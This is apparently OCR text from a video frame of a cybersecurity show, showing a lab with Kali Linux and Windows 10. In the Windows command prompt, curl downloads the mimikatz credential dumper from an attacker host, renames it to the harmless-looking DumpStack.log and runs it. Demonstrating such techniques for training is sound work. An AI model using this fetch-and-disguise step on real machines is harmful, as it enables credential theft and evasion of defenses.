 AMPLIFIED
& INTENSIFIED
WITH SHIVA MAHARAJ & ERIC TAYLOR
KONTINUUM
barricade
AMPLIFIEDANDINTENSIFIED.COM
File Edit View VM Tabs Help My Computer Kali Linux Windows 10
Recycle Bin
Microsoft
Edge
Command Prompt
Volume in drive C has no label.
Volume Serial Number is 94F9-3A3D
Directory of C:\Users\John Doe
01/06/2022 11:31 PM <DIR> .
01/06/2022 11:31 PM <DIR> ..
01/06/2022 11:22 PM <DIR> 3D Objects
01/06/2022 11:22 PM <DIR> Contacts
01/06/2022 11:22 PM <DIR> Desktop
01/06/2022 11:22 PM <DIR> Documents
01/06/2022 11:22 PM <DIR> Downloads
01/06/2022 11:22 PM <DIR> Favorites
01/06/2022 11:22 PM <DIR> Links
01/06/2022 11:31 PM 1,355,680 mimikatz.exe
01/06/2022 11:22 PM <DIR> Music
01/06/2022 11:24 PM <DIR> OneDrive
01/06/2022 11:24 PM <DIR> Pictures
01/06/2022 11:22 PM <DIR> Saved Games
01/06/2022 11:24 PM <DIR> Searches
01/06/2022 11:22 PM <DIR> Videos
1 File(s) 1,355,680 bytes
15 Dir(s) 43,686,297,600 bytes free
C:\Users\John Doe>curl http://192.168.195.134:8000/mimikatz.exe -o DumpStack.log
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1323k 100 1323k 0 0 1323k 0 0:00:01 --:--:-- 0:00:01 7697k
C:\Users\John Doe>DumpStack.log
Eric Taylor - barricadecyber.com
Type here to search
11:31 PM
1/6/2022
4
AMPLIFIEDANDINTENSIFIED.COM
KONTINUUM
DESIGN MANAGE SECURE
barricade
cyber solutions